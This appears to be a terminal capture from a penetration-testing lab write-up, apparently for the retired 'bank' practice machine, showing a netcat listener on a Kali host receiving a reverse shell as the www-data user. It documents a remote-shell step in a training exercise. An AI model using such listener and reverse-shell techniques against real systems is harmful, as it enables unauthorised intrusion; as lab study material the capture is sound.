 ┌──(manish㉿kali)-[~/…/oscpchallengelist/linux/bank/balance-transfer]
└──╼ $ nc -nlvp 6666
listening on [any] 6666 ...
connect to [10.10.14.13] from (UNKNOWN) [10.10.10.29] 51778
Linux bank 4.4.0-79-generic #100~14.04.1-Ubuntu SMP Fri May 19 18:37:52 UTC 2017 i686 athlon i686 GNU/Linux
 20:44:24 up  4:22,  0 users,  load average: 0.00, 0.03, 0.19
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$